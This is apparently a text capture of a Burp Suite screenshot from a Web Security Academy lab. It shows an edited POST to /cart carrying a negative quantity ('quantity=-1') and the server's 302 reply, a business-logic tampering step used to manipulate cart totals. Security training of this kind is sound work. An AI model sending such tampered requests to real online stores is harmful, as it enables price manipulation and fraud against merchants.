 Edited request
Pretty Raw Hex Body params Cookies \n
1 POST /cart HTTP/2
2 Host:
0a8d00ea03559af38094e492008d006c.web-security-acade
my.net
3 Cookie: session=HXv3LJcI7FwwwGLZQtfKAjgneVc1dHAp
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a8d00ea03559af38094e492008d006c.web-securi
ty-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a8d00ea03559af38094e492008d006c.web-securi
ty-academy.net/product?productId=1
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 productId=1&redir=PRODUCT&quantity=-1
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6